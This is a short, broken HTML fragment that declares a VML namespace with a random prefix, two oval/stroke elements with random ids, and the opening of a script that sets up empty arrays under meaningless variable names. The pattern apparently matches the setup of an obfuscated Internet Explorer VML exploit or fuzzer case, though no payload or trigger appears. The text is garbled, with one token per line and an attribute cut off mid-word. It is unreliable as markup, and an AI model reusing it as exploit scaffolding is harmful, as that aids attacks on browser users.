
<
/
head
>
<
body
><
/
body
>
<xml:namespace ns
=
'urn:schemas-microsoft-com:vml'
 prefi
<qfzbpq:oval>
<qfzbpq:stroke 
id
=
'vmwcc'
><
/
qfzbpq:stroke>
<
/
qfzbpq:oval>
<qfzbpq:oval>
<qfzbpq:stroke 
id
=
'tawcjk'
><
/
qfzbpq:stroke>
<
/
qfzbpq:oval>
<
/
xml:namespace>
<
script
>
    zes = [];
    eoz = [];
    tadu = [];
    ccj = [];
    xfp = null;
    ihs = null;
    bzm = null;